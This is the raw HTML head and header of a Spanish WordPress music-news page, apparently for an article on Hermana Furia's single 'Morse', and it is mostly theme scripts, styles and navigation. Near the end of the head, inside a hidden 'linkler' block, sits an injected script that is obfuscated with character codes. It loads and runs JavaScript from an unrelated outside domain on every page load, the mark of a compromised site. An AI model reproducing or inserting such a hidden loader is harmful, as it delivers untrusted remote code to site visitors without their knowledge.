                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cuestiondemedios.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/cuestiondemedios.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="cd073b634a";
var tdsDateFormat="d F Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e25134;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ddcda8 !important;
    }

    
    .top-header-menu ul li a {
        color: #8224e3;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #8224e3;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #bf2ba9;
    }

    
    .td-header-border:before {
        background-color: #8224e3;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8224e3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(248,201,0,0.7);
        background: -moz-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,201,0,0.7)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(248,201,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.7)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(248,201,0,0.5);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(248,201,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(248,201,0,0.8)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.8)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #e25134;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #f8c900;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Ubuntu;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Ubuntu;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Ubuntu;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Ubuntu;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Ubuntu;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Ubuntu Condensed";
	font-size:12px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Slab";
	
    }
    
	.post header .entry-title {
		font-family:Ubuntu;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Ubuntu;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Ubuntu;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:"Roboto Slab";
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	line-height:26px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Slab";
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Roboto Slab";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h1 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h2 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h3 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h4 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h5 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h6 {
        font-family:"Roboto Slab";
	
    }





    
    .post .td-category a {
        font-family:"Roboto Slab";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Slab";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Ubuntu Condensed";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	font-size:15px;
	line-height:26px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Roboto Slab";
	
    }



    
    .category .td-category a {
    	font-family:"Roboto Slab";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Slab";
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Roboto Slab";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Roboto Slab";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Roboto Slab";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Slab";
	
    }

    
    body, p {
    	font-family:Roboto;
	
    }



    
    body .td-block-color-style-2 .td-module-comments a {
        color: #f8c900;
    }
     
    body .td-block-color-style-2 .td-icon-font,
    body .td-block-color-style-2 .td_ajax_load_more {
    	border-color: #d6d6d6 !important;
        color: #d6d6d6 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153912403-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153912403-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cuestiondemedios.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cuestiondemedios.com/category/actualmente/",
                    "name": "Actualmente"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/",
                    "name": "Los madrileños Hermana Furia lanzan su segundo balazo: Morse"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-270x270.png" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1703 single-format-standard wp-theme-Newsmag do-etfw los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse global-block-template-1 td-newsmag-video single_template_8 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/cuestiondemedios/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cuestiondmedios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/silvia-cantero-16374536/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cuestiondmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCim86Yx2m3FgVdwQnKRiydA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-919"><a href="https://cuestiondemedios.com/">Home</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://cuestiondemedios.com/work-done-2/">Work done</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://cuestiondemedios.com/clipping-prensa/">Clipping</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://cuestiondemedios.com/galeria-fotografica/">Photo Gallery</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://cuestiondemedios.com/webs-colaboradoras/">Coworkers</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://cuestiondemedios.com/contacto/">Background &#038; Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://cuestiondemedios.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                31 enero 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/cuestiondemedios/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cuestiondmedios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/silvia-cantero-16374536/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cuestiondmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCim86Yx2m3FgVdwQnKRiydA" title="Youtube">
